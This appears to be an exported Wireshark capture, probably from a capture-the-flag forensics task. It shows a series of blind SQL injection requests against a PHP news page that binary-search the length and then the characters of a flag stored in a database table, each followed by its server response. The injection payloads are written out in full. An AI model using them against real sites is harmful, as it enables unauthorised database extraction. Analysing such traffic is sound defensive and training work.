 Destination Protocol Length Info
172.16.80.11 HTTP 476 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>100 HTTP/1.1
1 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>50 HTTP/1.1
1 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>25 HTTP/1.1
1 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38 HTTP/1.1
1 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>32 HTTP/1.1
1 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>35 HTTP/1.1
1 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>37 HTTP/1.1
1 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 475 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38 HTTP/1.1
1 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100 HTTP/1.1
1 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
172.16.80.11 HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200 HTTP/1.1
3800 bits), 475 bytes captured (3800 bits) on interface \Device\NPF_{F1E055EA-98FE-426E-9B08-A851CF3E77E5}, id 0
c:10 (08:00:27:e8:dc:10), Dst: RealtekU_12:35:02 (52:54:00:12:35:02)
c: 10.0.2.15, Dst: 172.16.80.11
Src Port: 1654, Dst Port: 80, Seq: 1, Ack: 1, Len: 421
e8 dc 10 08 00 45 00 RT··5··· '·····E·